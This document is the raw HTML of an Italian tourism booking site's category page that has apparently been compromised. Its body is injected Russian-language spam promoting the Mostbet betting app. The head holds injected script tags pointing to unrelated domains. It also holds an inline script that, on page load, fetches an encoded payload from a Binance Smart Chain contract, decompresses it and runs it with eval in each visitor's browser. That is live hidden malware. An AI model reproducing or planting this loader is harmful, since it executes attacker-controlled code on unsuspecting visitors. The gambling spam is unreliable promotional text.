<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/category\/903\/","it":"https:\/\/www.abruzzobooking.it\/category\/903\/","IT":"https:\/\/www.abruzzobooking.it\/category\/903\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/categories/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="archive category category-362 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivi categoria: &#8211; 60				</h1>

								<div class="archive-meta"><p>1xbet также предлагает широкий диапазон казино игр, в которых игроки могут наслаждаться различными слотами и столами. &#8211; <a href="https://most-bet-top.com">bekor</a></p>
</div>
							</header><!-- .archive-header -->

							
<article id="post-3431" class="post-3431 post type-post status-publish format-standard hentry category-362 tag-kingdom tag-kingdom-uz">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-uz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b8-ios-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5/" rel="bookmark">Скачать Mostbet UZ на Андроид apk и IOS: обзор букмекера ANP Ultimus: Premium 2, 2 5, 3, 3.5 BHK Apartments in Wakad, Pune</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-uz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b8-ios-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5/" title="Permalink a Скачать Mostbet UZ на Андроид apk и IOS: обзор букмекера ANP Ultimus: Premium 2, 2 5, 3, 3.5 BHK Apartments in Wakad, Pune" rel="bookmark"><time class="entry-date" datetime="2023-11-14T00:10:47+01:00">14 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/903/" rel="category tag">- 60</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/kingdom/" rel="tag">kingdom</a>, <a href="https://www.abruzzobooking.it/tag/kingdom-uz/" rel="tag">kingdom UZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Популярные вопросы про приложение</a></li>
<li><a href="#toc-1">MostbetUZ</a></li>
<li><a href="#toc-2">Mostbet APK в Узбекистане: БК со 100% доступом в твоем кармане</a></li>
<li><a href="#toc-3">Виртуальная игра Aviator на Mostbet</a></li>
<li><a href="#toc-4">Mostbet APK Android: где взять и как правильно пройти установку?</a></li>
<li><a href="#toc-5">Какие альтернативные способы доступа может использовать клиент?</a></li>
<li><a href="#toc-6">Пополнение счета и вывод денег в Mostbet UZ</a></li>
<li><a href="#toc-7">Comentarios recientes</a></li>
<li><a href="#toc-8">Мостбет Авиатор</a></li>
<li><a href="#toc-9">Mostbet UZ: в чем удобство букмекера для узбекских игроков?</a></li>
<li><a href="#toc-12">Верный ли сайт Мостбет https mostbet 666 ru? Или другой?</a></li>
<li><a href="#toc-14">Немного информации о МостБет</a></li>
<li><a href="#toc-19">Мостбет скачать apk Android, загрузить на iOs iPhone iPad</a></li>
<li><a href="#toc-20">Как сделать в Мостбет бездепозитный бонус?</a></li>
<li><a href="#toc-21">Мостбет онлайн казино</a></li>
<li><a href="#toc-23">Бонусные предложения на Мостбет</a></li>
</ul>
</div>
<p>Важно понимать, что лайв-предложения на Mostbet меняются по ходу игры. Поэтому знакомьтесь с динамикой встречи и просто делайте ставки. Внимание к деталям и работа с 2009 года — лучшие подтверждения того, что это компания, созданная для длительной плодотворной работы. Что важно, это один из немногих букмекеров, который позаботился о пользователях из Узбекистана.</p>
<ul>
<li>Вы можете зарабатывать деньги или просто отдыхать от проблем реального мира.</li>
<li>Регулярно появляются новые автоматы, заслуживающие внимания пользователей.</li>
<li>Сегодня мостбет спортбет предлагает огромное количество видеослотов, бонусов, акций и платежных инструментов.</li>
</ul>
<p>Предлагается большой перечень как спортивных, так и киберспортивных событий. На главной странице сайта расположены также статистики прогнозов по прошедшим и ведущим матчам, встречам и чемпионатам. Мобильный номер телефона поможет быстро зарегистрироваться на официальном сайте интернет-заведения. Чтобы быстро пройти регистрацию, следует выбрать соответствующий способ создания профиля и заполнить небольшую регистрационную форму. Здесь вы сможете скачать совершенно бесплатно и без регистрации, полные версии любых игр и программ на ваше android устройство, а так же MOD игр.</p>
<h2 id="toc-0">Популярные вопросы про приложение</h2>
<p>Использование Mostbet App заметно повышает комфорт при игре с телефона или планшета. Первый вывод средств сопровождается верификацией клиента и может занимать до 72 часов. Однако, такое встречается редко и больше 5-10 минут средства не  зачисляются.</p>
<ul>
<li>Роскомнадзор с весны 2016 года вставляет палки в колеса работе большого количества букмекерских контор и онлайн казино.</li>
<li>Но помните, что вам придется отыграть вейджер, чтобы выводить средства.</li>
<li>Они расположены таким образом, что хорошо смотрятся на маленьком экране.</li>
<li>То значит, что Мостбет будет всегда доступен и не нужно вручную искать зеркала или подключаться к ВПН или прокси-серверам.</li>
<li>Заходите в Мostbet приложение iOS, пополняйте счет и приступайте к захватывающим азартным развлечениям, которые в БК Мostbet есть на любой вкус.</li>
</ul>
<p>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса. Средства нужно будет отыграть в 20-кратном размере на спортивном рынке для ставок-ординаров с коэффициентами от 1,50. Проводить установку приложений Mostbet uz на iOS из сторонних источников не рекомендовано.</p>
<h3 id="toc-1">MostbetUZ</h3>
<p>Если пароль клиент забыл, его можно восстановить в несколько кликов. Если вдруг клуб оказался заблокирован, то стоит использовать мостбет рабочее зеркало 9, чтобы войти в свой аккаунт. Если вы увидите сообщение, возьму мостбет в аренду, то не ведитесь на это. Причин, по которым сайт букмекерской конторы не открывается одновременно, несколько. Этому мешают технические работы, проблемы с интернетом и само страновое отделение.</p>
<ul>
<li>Они показывают, что мостбет партнерка о клубе думают разные люди, игравшие в нем.</li>
<li>Если бы использовались отдельные приложения, это было бы менее удобно.</li>
<li>Если вы видите этот значок, то это означает, что пришла пора сыграть в увлекательные игровые автоматы.</li>
<li>Ситуацию можно сравнить с тем, если бы вы лично посетили игорную зону, например в Макао или Дубаи.</li>
<li>Следует нажать в мостбет на айфон кнопку регистрация email, чтобы начать свой путь в БК.</li>
</ul>
<p>Вывод средств становится доступным только после зачисления средств на валютный счет клиента. MostBet apk 2023 скачать и использовать можно после авторизации. Процедура отличается простотой, поэтому сложностей у игроков не возникнет. Если проблемы все же появились, стоит воспользоваться услугами консультантом и получить консультацию. Познакомиться с сайтом и посмотреть на его дизайн/функционал и перечень услуг можно без проблем.</p>
<h2 id="toc-2">Mostbet APK в Узбекистане: БК со 100% доступом в твоем кармане</h2>
<p>Фактически, сайт ставок MostBet имеет, среди своих лучших функций, возможность делать ставки во время игры. Об это заранее предупреждает пользователей новость на главной странице, а также приходит письмо на указанный адрес электронной почты. Казино MostBet предлагает огромный выбор игровых автоматов и живых игр на любой вкус. Количество провайдеров и новых игр казино увеличивается с каждым месяцем. В интернете много обзоров онлайн-казино MostBet, где игроки показывают свои достижения. Мостбет приложение не придется искать на неофициальных ресурсах, доверие к которым находится на весьма низком уровне.</p>
<ul>
<li>На главной странице сайта расположены также статистики прогнозов по прошедшим и ведущим матчам, встречам и чемпионатам.</li>
<li>MostBet предлагает варианты ставок в реальном времени на многие игры и турниры, представленные на их веб-сайте.</li>
<li>Такой поток пользователей обусловлен тем, что букмекер предлагает делать ставки не только на спортивные состязания, но и на видео и TV-игры.</li>
<li>Во время регистрации пользователь должен определиться с разновидностью бонуса – на спорт 125% или на казино 125% + 250 фриспинов.</li>
<li>Как только вы пройдете регистрацию на сайте, то дальше нужен в mostbet com вход логин и пароль.</li>
<li>Кроме того, вы можете играть в эти игры как на настольных, так и на мобильных устройствах для большего удобства.</li>
</ul>
<p>Для этого на странице со скачиванием приложений необходимо перейти во вкладку «iOS», затем нажать на ссылку «Инструкция». Отныне иконка всегда будет находиться на главном экране телефона. Юзеру не придется каждый раз заходить в браузер, искать зеркало, посещая небезопасные сайты, и вводить данные для входа. Любой пользователь, даже не клиент компании, может бесплатно mostbet скачать приложение на свое мобильное устройство. Подойдет мобильный телефон или планшет, использующий для работы операционную систему Андроид или iOS.</p>
<h3 id="toc-3">Виртуальная игра Aviator на Mostbet</h3>
<p>Клуб со своей стороны продолжает расширять ассортимент предлагаемых игровых автоматов в Мостбет. Такой функции нет, но если вы хотите отменить учетную запись, вы можете обратиться в службу поддержки. Если вас интересует рулетка <a href="https://most-bet-top.com">https://most-bet-top.com</a> или блэкджек, то вы можете найти подходящие игры в казино MostBet. Клиент может вывести деньги способом, выбранным при пополнении. Обычно это занимает менее часа, но в некоторых случаях может занять несколько дней.</p>
<ul>
<li>Это значит, что весь функционал Mostbet APK будет на 100% понятен каждому человеку, который узбекский язык понимает лучше остальных.</li>
<li>Каждый может делать ставку, если прошел процедуру регистрации но когда запросишь деньги на вывод верификацию не пройдешь никогда.</li>
<li>Пользователю требуется только регистрация и депозит в течение недели после открытия счета.</li>
<li>Букмекер Mostbet начал свою работу относительно недавно – в 2016 году.</li>
</ul>
<p>Но сделать это достаточно легко, поэтому сложностей не возникнет. Сообщений о данной тем много на различных тематических ресурсах. Роскомнадзор с весны 2016 года вставляет палки в колеса работе большого количества букмекерских контор и онлайн казино. Однако достаточно скоро был найден просто и удобный способ решить эту проблему.</p>
<h3 id="toc-4">Mostbet APK Android: где взять и как правильно пройти установку?</h3>
<p>Мобильная версия сайта – упрощенная версия сайта, которая не требует скачивания и запускается через браузер смартфона или планшета. Мобильное приложение Mostbet UZ полностью дублирует официальный сайт с точки зрения функционала. Логично, что и процесс заключения пари выглядит практически идентично.</p>
<p>Без регистрации игрок/беттор не сможет ни играть, ни делать прогнозы на спортивные события. Достаточно ввести буквенно-числовой код, и вы получите бонусные <a href="https://most-bet-top.com/registration/">https://most-bet-top.com/registration/</a> деньги, которые можно потратить на любую игру в клубе. Чтобы было удобнее играть, рекомендуем открывать слоты мостбет в развернутом виде на весь экран.</p>
<h2 id="toc-5">Какие альтернативные способы доступа может использовать клиент?</h2>
<p>Букмекерская контора Mostbet UZ очень популярна среди узбекских игроков. Это связано с щедрыми бонусами, различными способами оплаты (поддержка УЗСНИ) и многими другими факторами. В букмекерской конторе Mostbet вы можете делать выгодные ставки на различные виды спорта, в том числе и на киберспорт. Но у “Мостбет” нет соответствующего разрешения от ФНС России, поэтому деятельность БК на территории государства признана нелегальной. При регистрации учетной записи в Mostbet вы сможете найти большое разнообразие бонусов и рекламных акций. Перед тем как скачать мобильное приложение Мостбет, потребуется разрешить смартфону загрузку файла из посторонних источников.</p>
<ul>
<li>Но новые игроки могут пройти регистрацию как на основном сайте, так и в мобильной версии букмекера.</li>
<li>После нажатия на кнопку «скачать» получится mostbet приложение ios скачиваете приложение, а затем происходит установка.</li>
<li>Для получения более подробной информации о награде следует перейти в этот раздел.</li>
</ul>
<p>Если вдруг вы не хотите проходить полноценную регистрацию в игорном зале, то попробуйте совершить в мостбет вход через вк ред. Приложение на смартфон позволит с удобством играть в одноруких бандитов. Главное, чтобы у вас было стабильное интернет соединение на телефоне. Вы можете быть уверены в честной игре и выплатах, гарантированных казино. Здесь ответ быстрый и позволяет пообщаться со службой поддержки до окончательного решения проблемы.</p>
<h2 id="toc-6">Пополнение счета и вывод денег в Mostbet UZ</h2>
<p>Постоянно появляются новинки, способные заинтересовать любого геймера. Развлечение букмекерской конторы Mostbet не заканчивается на ставках. Оформлен под классический раздел со слотами, где можно найти топовые игровые автоматы, рекомендуемые игры и многое другое. Кроме того, есть удобные фильтры, позволяющие сортировать развлечения по жанрам или провайдерам. На главной странице сайта вы найдете информацию о соответствующих бонусных предложениях для игры в Казино. Можно конечно поиграть найти много интересных возможностей для пользователей разного уровня.</p>
<ul>
<li>Если вы хотите начать играть в клубе с преимуществом, то рекомендуем вам попробовать в мостбет спины за регистрацию без депозита.</li>
<li>Благодаря наличию программ БК для мобильных устройств, игроки могут делать ставки на спорт безопаснее, комфортнее и быстрее.</li>
<li>Чем чаще слоты используются игроками, тем выше их ранг в итоговой таблице.</li>
<li>Это не считая обширной линии ставок на десятки спортивных дисциплин.</li>
</ul>
<p>Приложение абсолютно бесплатно и запускается даже на старых девайсах. Просматривая опубликованную информацию, посетители узнают, что требуется для получения определенного поощрения. Немалым числом преимуществ отличается букмекерская контора Мостбет. Сегодня им здесь предлагается немалое количество видов спорта. Ее  запуск производится автоматически в любом используемом браузере портативного устройства.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-uz-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b8-ios-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
